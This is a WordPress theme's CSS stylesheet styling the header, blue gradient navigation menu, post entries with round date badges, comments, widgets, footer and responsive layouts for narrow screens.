/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

/* Clearing */
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: '';
	display: table;
}

.entry-meta,
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/* =Content
----------------------------------------------- */

.sticky {
	background-color: #E2F9FF !important;
}
.hentry {
	position: relative;
	margin: 0;
	border-bottom: 1px solid #dadada;
	border-left: 1px solid #dadada;
	border-right: 1px solid #dadada;
	background-color: #fff;
}
.hentry:first-child {
	border-top: 1px solid #dadada;
}

.byline,
.updated {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.page-content,
.entry-content {
	margin: 0.5em 0 0;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.page-title {
	padding: 10px 20px;
	background-color: #fff;
}


/* =Asides
----------------------------------------------- */

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}


/* =Media
----------------------------------------------- */

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.wp-caption {
	border: 1px solid #ccc;
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
}
.wp-caption-text {
	text-align: center;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}
.site-main .gallery {
	margin-bottom: 1.5em;
}
.gallery-caption {
}
.site-main .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
}
.site-main .gallery dd {
	margin: 0;
}
.site-main .gallery-columns-4 .gallery-item {
}
.site-main .gallery-columns-4 .gallery-item img {
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}


/* =Navigation
----------------------------------------------- */

.site-main [class*="navigation"] {
	overflow: auto;
	padding: 10px 20px;
	border-bottom: 1px solid #dadada;
	background-color: #fff;
}
[class*="navigation"] .nav-previous {
	float: left;
	width: 50%;
}
[class*="navigation"] .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}


/* =Comments
----------------------------------------------- */

.comment-content a {
	word-wrap: break-word;
}
.bypostauthor {
}


/* =Widgets
----------------------------------------------- */

.widget {
	margin: 0 0 1.5em;
}
.widget>ul {
	margin:0;
	padding: 0 20px;
}
.widget li a {
	text-decoration: none;
	color: inherit;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}


/* =Infinite Scroll
----------------------------------------------- */

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/* =Theme structure
----------------------------------------------- */

/* Header */
#masthead {
	padding-top: 2em;
	text-align: center;
	box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.3);
	background-color: #004369;
}
.site-title,
.site-description {
	font-family: 'Berkshire Swash', cursive;
}
.site-title {
	font-size: 2.5em;
}
.site-title a {
	text-decoration: none;
	color: #fff;
}
.site-description {
	color: #fff;
}
/* Menu */
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}
.main-navigation a {
	display: block;
	text-decoration: none;
}
.main-navigation ul {
	position: relative;
	top: 22px;
	list-style: none;
	margin: 0;
	padding-left: 0;
	font-size: 0; /* Removes margins created by display:inline-block */
}
.main-navigation li {
	position: relative;
	display: inline-block;
	float: none;
	padding: 10px;
	font-size: 16px;
	transition: background 0.3s ease-in-out;
	-webkit-transition: background 0.3s ease-in-out;
	background: -webkit-linear-gradient(#6ECEE6 50%, #3C96C9 50%);
	background: -o-linear-gradient(#6ECEE6 50%, #3C96C9 50%);
	background: -moz-linear-gradient(#6ECEE6 50%, #3C96C9 50%);
	background: linear-gradient(#6ECEE6 50%, #3C96C9 50%);
	background-size: 100% 200%;
	background-position: bottom;
	box-shadow: 0px 0px 1px;
}
.main-navigation li a {
	color: #000;
}
.main-navigation li:hover {
	background-position: top;
}
.main-navigation li li {
	display: block;
	text-align: left;
}
.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	display: none;
	float: left;
	left: 0;
	position: absolute;
	top: 44px;
	z-index: 99999;
}
.main-navigation ul ul ul {
	left: 100%;
	top: 0;
}
.main-navigation ul ul a {
	width: 200px;
}
.main-navigation ul ul li {
	border: none;
	transition: background 0.3s ease-in-out;
	-webkit-transition: background 0.3s ease-in-out;
}
.main-navigation ul ul li:hover {
	border: none;
}
.main-navigation ul li:hover > ul {
	display: block;
}
/* Main */
#content {
	max-width: 1005px;
	margin: 0 auto;
}
#primary {
	width: 700px;
	margin-top: 40px;
	float: left;
}
#secondary {
	width: 305px;
	margin-top: 40px;
	margin-left: -1px; /* No double border between main area and sidebar */
	float: left;
	padding: 20px;
	border: 1px solid #dadada;
	background-color: #fff;
}
/* Home posts elements */
.entry-title {
	padding: 20px 20px 5px;
	word-wrap: break-word;
}
.entry-summary {
	padding: 0 20px;
	text-align: justify;
}
.entry-meta {
	overflow: auto;
	border-top: 1px solid #dadada;
}
.meta-group {
	float: left;
	padding: 5px 20px;
	font-size: smaller;
}
.cat-links:after,
.tags-links:after,
.comments-link:after {
	content: '.'
}
.post-date {
	position: absolute;
	top: -1px;
	left: -71px;
	width: 70px;
	height: 70px;
	border-top-left-radius: 35px;
	border-bottom-left-radius: 35px;
	border-bottom-right-radius: 35px;
	padding: 0.4em;
	font-size: 1.2em;
	text-align: center;
	color: #fff;
	background-color: #004369;
}
.read-more {
	float: right;
	padding: 5px;
	font-size: smaller;
	background-color: #3C96C9;
	transition: background 0.3s ease-in-out;
	-webkit-transition: background 0.3s ease-in-out;
}
.read-more a,
.read-more a:visited {
	text-decoration: none;
	color: #fff;
}
.read-more:hover {
	background-color: #6ECEE6;
}
.thumb-container img {
	float: left;
	margin: 0 10px 10px 20px;
	border: 1px solid #dadada;
	-webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
.thumb-container img:hover {
	opacity: 0.8;
}
/* Single */
.entry-content {
	padding: 0 20px;
}
.single-post .entry-meta {
	padding: 0 20px;
	font-size: smaller;
}
/* 404 */
.error-404.not-found {
	background-color: #fff;
	padding: 20px;
}
/* Comments */
#comments {
	padding: 20px;
	background-color: #fff;
}
textarea#comment {
	max-width: 100%;
}
.comment-content a {
	word-wrap: break-word;
}
.comment {
	clear: both;
	word-wrap: break-word;
}
.comment-content {
	border-bottom: 1px solid #ededed;
}
ul.comment-list,
ol.comment-list {
	margin: 0 3em 1.5em 3em;
}
.comment li > ul {
	margin-left: 0.5em;
}
.reply {
	float: right;
}
/* Footer */
#colophon {
	margin-top: 30px;
	background-color: #004369;
	box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.3);
}
#colophon,
#colophon a {
	color: #fff;
}
.site-info {
	padding: 20px;
}

/* =Responsive styles
----------------------------------------------- */

/* Small menu */
.menu-toggle {
	cursor: pointer;
	display: none;
	color: white;
}

@media screen and (max-width: 800px) {
	.menu-wrapper {
		float: none;
	}
	.menu-toggle,
	.toggled .nav-menu {
		display: block;
	}
	.main-navigation li {
		width: 100%;
		border: none;
		text-align: left;
		background: #69BFE7;
		box-shadow: none;
	}
	.main-navigation li:hover {
		background: #69BFE7;
		border: none;
	}
	.main-navigation ul {
		display: none;
	}
	.main-navigation ul ul {
		display: block;
		float: none;
		box-shadow: none;
		position: static;
	}
	.main-navigation ul ul li,
	.main-navigation ul ul li:hover	{
		width: 100%;
	}
	h1.menu-toggle {
		float: left;
		margin-left: 10px;
	}
}

/* Styles for min-width: 0 and max-width: 1024px*/
@media screen and (max-width: 1024px) {
	#primary {
		width: 90%;
		margin-left: 5%;
	}
	#secondary {
		display: none;
	}
	.post-date {
		display: none;
	}
}
/* Styles for min-width: 0 and max-width: 600px*/
@media screen and (max-width: 600px) {
	
	ul.comment-list,
	ol.comment-list {
		margin: 0 20px 1.5em 20px;
	}
	table {
		table-layout: fixed;
	}
}
/* Styles for min-width: 0 and max-width: 300px*/
@media screen and (max-width: 300px) {
	
	.thumb-container img {
		margin: 0;
	}
	.comment li > ul {
		margin: 0;
	}
}